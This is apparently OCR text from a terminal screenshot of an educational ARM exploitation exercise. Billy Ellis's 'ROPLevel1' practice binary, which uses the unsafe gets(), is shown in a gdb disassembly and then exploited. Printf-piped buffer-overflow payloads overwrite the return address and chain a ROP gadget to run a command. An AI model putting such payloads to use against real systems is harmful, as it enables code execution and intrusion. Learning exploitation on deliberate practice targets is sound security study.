 Terminal Shell Edit View Window Help 100% Sun 16:48
BillyEllis — ssh root@192.168.1.68 — 135×29
~ — ssh root@192.168.1.68 ~ — ssh root@192.168.1.68
0x0000be58 <change+44>: str r0, [sp, #4]
0x0000be5c <change+48>: mov r0, r1
0x0000be60 <change+52>: bl 0xbff8 <dyld_stub_printf>
0x0000be64 <change+56>: str r0, [sp]
0x0000be68 <change+60>: mov sp, r7
0x0000be6c <change+64>: pop {r7, pc}
End of assembler dump.
(gdb) q
Billys-N90AP:/var/mobile root# ./roplevel1
Welcome to ROPLevel1 for ARM! Created by Billy Ellis (@bellis1000)
warning: this program uses gets(), which is unsafe.
AAAABBBBCCCCDDDDEEEEFFFFGGGG
Everything seems normal.
Segmentation fault: 11
Billys-N90AP:/var/mobile root# printf "AAAABBBBCCCCDDDDEEEE\x70\xbe\x00\x00" | ./roplevel1
Welcome to ROPLevel1 for ARM! Created by Billy Ellis (@bellis1000)
warning: this program uses gets(), which is unsafe.
Everything seems normal.
executing string...
Sun Feb 26 16:38:54 GMT 2017
Billys-N90AP:/var/mobile root# printf "AAAABBBBCCCCDDDDEEEE\x30\xbe\x00\x00\xff\xff\xff\xff\x70\xbe\x00\x00" | ./roplevel1
Welcome to ROPLevel1 for ARM! Created by Billy Ellis (@bellis1000)
warning: this program uses gets(), which is unsafe.
Everything seems normal.
string changed.
executing string...
Applications Developer Library MobileSoftwareUpdate exploit.sh hello.c roplevel1.c taptapskip vuln.c
Containers Documents Media app hello roplevel1 roplevel1.zip vuln
Billys-N90AP:/var/mobile root#
1,697
>_
8B62
S
$